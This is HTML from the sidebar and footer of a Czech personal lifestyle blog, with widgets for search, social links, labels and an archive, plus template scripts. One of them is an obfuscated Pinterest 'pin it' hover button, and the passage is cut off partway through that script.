<div class="about-box"><span style="caret-color: rgb(0, 0, 0); text-size-adjust: auto;">Jsem člověk plný kreativního myšlení a chuti tvořit. Ráda objevuji své možnosti a zkouším nové věci. Moji největší inspirací je svět kolem nás. Miluji tvořivou činnost a ráda dělám věci, které mají smysl. Nebojím se výzev a jsem týmový hráč, který se rád něco naučí od ostatních.</span></div><div><span style="caret-color: rgb(0, 0, 0); text-size-adjust: auto;"><br /></span></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Hledat</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gabux.cz/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Vyhledávání'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Sleduj mě</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/GabuxCreativity/'><i></i>Facebook</a></li>
<li><a href='https://twitter.com/Gabuxya'><i></i>Twitter</a></li>
<li><a href='https://www.instagram.com/gabuxik/'><i></i>Instagram</a></li>
<li><a href='https://plus.google.com/u/0/116354683176648542628'><i></i>Google+</a></li>
<li><a href='https://www.goodreads.com/user/show/91519778-gabriela'><i></i>Goodreads</a></li>
<li><a href='https://cz.pinterest.com/gabusikhudeckov/'><i></i>Pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pravidelní čtenáři</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5571842991734776586?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByM0NDQ0NDRCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dcs\x26origin\x3dhttps://www.gabux.cz");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5571842991734776586?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByM0NDQ0NDRCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dcs\x26origin\x3dhttps://www.gabux.cz");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Štítky</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B'>Co se děje kolem mě</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Recenze'>Recenze</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Projekty'>Projekty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/knihy'>knihy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Co%20se%20jinam%20neve%C5%A1lo'>Co se jinam nevešlo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Ostatn%C3%AD%20rady%26tipy'>Ostatní rady&amp;tipy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Tags'>Tags</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/10%20dn%C3%AD'>10 dní</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/V%C3%A1noce'>Vánoce</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Precteno'>Precteno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Cestov%C3%A1n%C3%AD'>Cestování</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Top%2015'>Top 15</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/J%C3%A1%20%C4%8Dten%C3%A1%C5%99'>Já čtenář</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Kec%C3%A1lkov'>Kecálkov</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Recepty'>Recepty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/filmy'>filmy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Malby'>Malby</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Pro%20leh%C4%8D%C3%AD%20%C5%BEivot'>Pro lehčí život</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0pan%C4%9Blsko'>Španělsko</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Na%20kor%C3%A1lky'>Na korálky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Nej%C4%8Dast%C4%9Bj%C5%A1%C3%AD%20ot%C3%A1zky'>Nejčastější otázky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Vysok%C3%A1%20%C5%A1kola'>Vysoká škola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/zbytek'>zbytek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Blogerfest'>Blogerfest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Francie'>Francie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/It%C3%A1lie'>Itálie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/My%C5%A1lenky'>Myšlenky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/N%C3%A1ramek'>Náramek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Piercingy'>Piercingy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/SWAP'>SWAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Spartan'>Spartan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Tetov%C3%A1n%C3%AD'>Tetování</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/T%C3%A9ma%20t%C3%BDdne%20%28PNBR%29'>Téma týdne (PNBR)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Vlasy'>Vlasy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/V%C3%BDlety'>Výlety</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Zima'>Zima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/ebay'>ebay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/s%C3%A9rie'>série</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/wishlist'>wishlist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0kola'>Škola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0v%C3%BDcarsko'>Švýcarsko</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Poslední příspěvky</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gabux.cz/2025/08/'>srpna 2025 (1)</option>
<option value='https://www.gabux.cz/2025/05/'>května 2025 (1)</option>
<option value='https://www.gabux.cz/2022/02/'>února 2022 (1)</option>
<option value='https://www.gabux.cz/2021/07/'>července 2021 (2)</option>
<option value='https://www.gabux.cz/2021/05/'>května 2021 (1)</option>
<option value='https://www.gabux.cz/2021/04/'>dubna 2021 (1)</option>
<option value='https://www.gabux.cz/2021/03/'>března 2021 (1)</option>
<option value='https://www.gabux.cz/2021/02/'>února 2021 (1)</option>
<option value='https://www.gabux.cz/2021/01/'>ledna 2021 (1)</option>
<option value='https://www.gabux.cz/2020/10/'>října 2020 (1)</option>
<option value='https://www.gabux.cz/2020/08/'>srpna 2020 (1)</option>
<option value='https://www.gabux.cz/2020/07/'>července 2020 (1)</option>
<option value='https://www.gabux.cz/2020/06/'>června 2020 (1)</option>
<option value='https://www.gabux.cz/2020/03/'>března 2020 (1)</option>
<option value='https://www.gabux.cz/2020/02/'>února 2020 (1)</option>
<option value='https://www.gabux.cz/2019/10/'>října 2019 (1)</option>
<option value='https://www.gabux.cz/2019/09/'>září 2019 (1)</option>
<option value='https://www.gabux.cz/2019/08/'>srpna 2019 (2)</option>
<option value='https://www.gabux.cz/2019/07/'>července 2019 (2)</option>
<option value='https://www.gabux.cz/2019/06/'>června 2019 (2)</option>
<option value='https://www.gabux.cz/2019/05/'>května 2019 (1)</option>
<option value='https://www.gabux.cz/2019/03/'>března 2019 (1)</option>
<option value='https://www.gabux.cz/2019/02/'>února 2019 (2)</option>
<option value='https://www.gabux.cz/2019/01/'>ledna 2019 (3)</option>
<option value='https://www.gabux.cz/2018/11/'>listopadu 2018 (1)</option>
<option value='https://www.gabux.cz/2018/10/'>října 2018 (2)</option>
<option value='https://www.gabux.cz/2018/09/'>září 2018 (3)</option>
<option value='https://www.gabux.cz/2018/08/'>srpna 2018 (3)</option>
<option value='https://www.gabux.cz/2018/07/'>července 2018 (3)</option>
<option value='https://www.gabux.cz/2018/06/'>června 2018 (4)</option>
<option value='https://www.gabux.cz/2018/05/'>května 2018 (2)</option>
<option value='https://www.gabux.cz/2018/03/'>března 2018 (2)</option>
<option value='https://www.gabux.cz/2018/02/'>února 2018 (1)</option>
<option value='https://www.gabux.cz/2018/01/'>ledna 2018 (2)</option>
<option value='https://www.gabux.cz/2017/10/'>října 2017 (1)</option>
<option value='https://www.gabux.cz/2017/09/'>září 2017 (2)</option>
<option value='https://www.gabux.cz/2017/08/'>srpna 2017 (3)</option>
<option value='https://www.gabux.cz/2017/07/'>července 2017 (2)</option>
<option value='https://www.gabux.cz/2017/06/'>června 2017 (2)</option>
<option value='https://www.gabux.cz/2017/05/'>května 2017 (1)</option>
<option value='https://www.gabux.cz/2017/04/'>dubna 2017 (2)</option>
<option value='https://www.gabux.cz/2017/03/'>března 2017 (1)</option>
<option value='https://www.gabux.cz/2017/02/'>února 2017 (2)</option>
<option value='https://www.gabux.cz/2017/01/'>ledna 2017 (4)</option>
<option value='https://www.gabux.cz/2016/12/'>prosince 2016 (3)</option>
<option value='https://www.gabux.cz/2016/11/'>listopadu 2016 (1)</option>
<option value='https://www.gabux.cz/2016/10/'>října 2016 (2)</option>
<option value='https://www.gabux.cz/2016/09/'>září 2016 (2)</option>
<option value='https://www.gabux.cz/2016/08/'>srpna 2016 (5)</option>
<option value='https://www.gabux.cz/2016/07/'>července 2016 (3)</option>
<option value='https://www.gabux.cz/2016/06/'>června 2016 (1)</option>
<option value='https://www.gabux.cz/2016/05/'>května 2016 (1)</option>
<option value='https://www.gabux.cz/2016/04/'>dubna 2016 (3)</option>
<option value='https://www.gabux.cz/2016/03/'>března 2016 (1)</option>
<option value='https://www.gabux.cz/2016/02/'>února 2016 (2)</option>
<option value='https://www.gabux.cz/2015/12/'>prosince 2015 (1)</option>
<option value='https://www.gabux.cz/2015/11/'>listopadu 2015 (1)</option>
<option value='https://www.gabux.cz/2015/10/'>října 2015 (2)</option>
<option value='https://www.gabux.cz/2015/09/'>září 2015 (6)</option>
<option value='https://www.gabux.cz/2015/08/'>srpna 2015 (5)</option>
<option value='https://www.gabux.cz/2015/02/'>února 2015 (1)</option>
<option value='https://www.gabux.cz/2015/01/'>ledna 2015 (2)</option>
<option value='https://www.gabux.cz/2014/12/'>prosince 2014 (2)</option>
<option value='https://www.gabux.cz/2014/11/'>listopadu 2014 (2)</option>
<option value='https://www.gabux.cz/2014/10/'>října 2014 (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Počet zobrazení stránky</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='https://www.facebook.com/GabuxCreativity/' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='https://twitter.com/Gabuxya' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='https://www.instagram.com/gabuxik/' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>			
 <a href='https://www.goodreads.com/user/show/91519778-gabriela' target='_blank'>
 <i class='fa fa-book'></i>
 <span>Goodreads</span>
 </a>
</div>
</div></div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<div class='widget-content'>
<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-c6ab7afc-11e3-4932-9e15-259dee7d85d8"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWLg77Xpyr9WtNhStIchLi37Ym_S4ElkBR6UXpPtJjRRpsxlX9b9k3QJTPUgnF2M-1fDPd1xhVQMEwehMeeoOit_Vji8bK0YXs72wD6xCpq2WDa4ExFeuJKd5rmOvrzMKi6kp9b-0dgor0/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x7